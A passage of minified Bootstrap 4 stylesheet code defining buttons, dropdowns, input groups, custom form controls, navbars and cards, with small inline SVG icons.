rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 